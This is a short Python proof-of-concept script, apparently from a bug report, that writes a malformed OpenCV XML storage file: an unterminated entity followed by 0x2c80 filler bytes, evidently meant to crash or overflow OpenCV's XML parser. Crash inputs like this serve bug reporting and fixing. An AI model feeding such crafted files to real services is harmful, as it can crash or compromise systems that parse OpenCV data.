 #!/usr/bin/env python↓
from struct import pack↓
↓
poc = b'<?xml version="1.0"?><opencv_storage><strings>'↓
poc += b'string'↓
poc += b' & '↓
poc += b'B' * 0x2c80↓
↓
# Required↓
poc += b';'↓
poc += b'</strings>'↓
with open("poc.xml", "wb") as f:↓
   f.write(poc)↓
f.close()↵